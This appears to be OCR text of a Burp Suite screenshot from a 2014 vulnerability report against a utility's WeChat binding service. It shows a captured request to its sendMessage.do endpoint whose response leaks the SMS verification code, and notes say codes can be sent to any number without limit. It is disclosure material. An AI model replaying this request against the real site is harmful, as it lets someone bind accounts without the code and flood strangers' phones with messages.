 Go
Cancel
<
>
Target: http://weixin.gd.csg.cn
?
Request
Raw
Params
Headers
Hex
POST
/WeChat/wap/BundlingOptimize/sendMessage.do?userName=o_16ZuO6sgSydF
tMm5oeq_aVdJPU&toUserName=gh_as153c4a7ad2&tel= 388&msgtype=0
1&cityCode=1900 HTTP/1.1
Host: weixin.gd.csg.cn
Referer:
http://weixin.gd.csg.cn/WeChat/wap/BundlingOptimize/messageAuth.do
Content-Length: 412
Origin: http://weixin.gd.csg.cn
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept: application/json, text/javascript, */*; q=0.01
User-Agent: Mozilla/5.0 (Linux; U; Android 4.3; zh-cn; SM-N9005
Build/JSS15J) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0
Mobile Safari/534.30 MicroMessenger/5.4.0.66_r807534.480
NetType/WIFI
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN, en-US
Accept-Charset: utf-8, iso-8859-1, utf-16, *;q=0.7
Cookie: JSESSIONID=D575DD0602B939980151568D7E728010
Proxy-Connection: close
Connection: close
message=%E5%B0%8A%E6%95%AC%E7%9A%84%E5%AE%A2%E6%88%B7%EF%BC%8C%E6%8
2%A8%E6%AD%A3%E5%9C%A8%E7%94%B3%E8%AF%B7%E5%BE%AE%E4%BF%A1%E7%BB%91
%E5%AE%9A%E7%94%A8%E7%94%B5%E6%88%B7%E5%8F%B7%EF%BC%8C%E9%AA%8C%E8%
AF%81%E7%A0%81%E4%B8%BA+%7B0%7D%EF%BC%8C%E8%AF%B7%E5%9C%A8%E5%BE%AE
%E4%BF%A1%E9%A1%B5%E9%9D%A2%E4%B8%AD%E8%BE%93%E5%85%A5%E9%AA%8C%E8%
AF%81%E7%A0%81%E5%AE%8C%E6%88%90%E7%BB%91%E5%AE%9A%E6%93%8D%E4%BD%9
C%E3%80%82
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Tue, 07 Oct 2014 05:06:02 GMT
Server: Apache/2.4.4 (Unix) OpenSSL/1.0.0-fips
Content-Type: text/html;charset=UTF-8
Vary: Accept-Encoding
Content-Length: 17
Connection: close
{"number":603959}
验证码直接显示出来
可向任意手机号码进行验证码发送，而且数量不受限制
?
<
+
>
Type a search term
0 matches
222 bytes | 140 millis